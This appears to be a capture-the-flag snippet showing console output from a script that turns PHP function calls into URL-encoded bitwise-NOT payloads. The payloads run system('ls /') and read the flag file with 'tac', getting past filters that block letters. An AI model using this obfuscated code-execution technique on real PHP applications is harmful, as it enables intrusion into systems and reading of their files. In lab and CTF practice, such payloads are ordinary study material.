 D:\Vscode_python>D:/python/python.exe d:/Vscode_python/CTFTOOLS/取反脚本.py
[+]your function: system
[+]your command: ls /
[*] (~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
D:\Vscode_python>D:/python/python.exe d:/Vscode_python/CTFTOOLS/取反脚本.py
[+]your function: system
[+]your command: tac /flllllaaaaaaggggggg
[*] (~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98%98%98);